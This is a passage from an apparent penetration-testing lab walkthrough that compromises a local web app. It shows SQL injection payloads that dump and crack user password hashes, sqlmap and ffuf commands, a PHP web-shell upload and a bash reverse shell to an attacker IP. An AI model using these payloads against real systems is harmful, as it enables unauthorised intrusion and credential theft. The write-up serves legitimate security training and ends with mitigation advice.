Scrolling down, we see the non standard SQL tables that are probably related to this application
Let’s enumerate the columns as well
coffee=1'union select COLUMN_NAME,COLUMN_NAME,COLUMN_NAME,COLUMN_NAME,COLUMN_NAME,COLUMN_NAME,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS-- -
Important column names acquired 👌
Let’s use the information from our table / column names to extract the password from the users table
coffee=1' union select null,username,password,null,null,null,null FROM users-- -
Password hashes obtained. Now we need to identify the hash algorithm used in order to crack them
It looks like both my offline hash cracking tools hash-identifier and hashid could not identify the hash
I’ll opt for an online hash identifier tool instead
The hash is identified as potentially bcrypt
Now that we have an idea of what hash we have. Let’s look up the corresponding hashcat module for blowfish, bcrypt
Utilizing the hashcat wiki we can see that blowfish, bcrypt corresponds to the hashcat 3200 mode
1
hashcat -m 3200 hashes.txt -w2 /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-100000.txt
We can see from the output that the hash obained from Jeremy $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy correspoonds to the password captain1
Utilizing SQLMap
SQLmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection vulnerabilities in web applications.
To utilize SQLmap, we need to capture the request to the web application. To do this, we will use a tool built into Kali called Burpsuite to capture the request, then copy and paste that into a text file called request.txt
1
sqlmap -r request.txt --level-2
The output tells us that the applications coffee parameter is vulnerable to SQL injection and confirmed the back-end DBMS is MySQL. Vulnerabilities include boolean-based blind, time-based blind, and UNION query injection (which we utilized manually earlier)
Let’s modify our request to dump the users table
1
sqlmap -r request.txt -T users -dump
We’ve obtained have every user & admins hashed password. Since we already cracked jeremy’s password earlier. We can just login with that
We don’t immediately see anything different or any type of admin panel available, so I’m going to run a ffuf scan to enumerate directories
1
ffuf -u http://localhost/capstone/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt -recursion
Running the following ffuf scan enumerated /admin/admin.php for us. We will login with Jeremy’s admin credentials that we obtained earlier and navigate to that
It looks like we have the ability to upload. Let’s see what happens when we upload our new item
The upload was successful. We’ll use the inspector in the browser to view the image source
Looks like the image source is assets/<assetnumber> From here we will edit the request in Brupsuite to include a php command injection one liner
Gaining shell access
As you can see from the picture above we had to change the file name to a .php file so that it would execute our php shell. We added the php reverse one liner that takes the parameter from the URL and executes it as a system command on the server. We also had to remove most of the image data below the magic byte PNG to avoid any errors in processing the request
1
<?php system($_GET['cmd']); ?>
From checking the image source prevously, we will navigate to our image url url/assets/<image number>.php?cmd=whoami and test the simple command whoami
And boom goes the dynimaite, we have RCE. Let’s set up our netcat listener to allow the incoming reverse shell that we’re going to set up
1
nc -lvnp 9001
Now let’s change the request from whoami to this bash reverse shell. We should also encode it for good measure
1
2
3
4
http://localhost/capstone/assets/21.php?cmd=/bin/bash -c 'bash -i >& /dev/tcp/192.168.101.130/9001 0>&1'
#URL encoded version
http://localhost/capstone/assets/21.php?cmd=/bin/bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.101.130%2F9001%200%3E%261%27
And GG, we have successfully compromised this container. It’s crucial to avoid security vulnerabilities like XSS, SQLi, & client-side validation. My full vulnerability report with recommended mitigations can be found below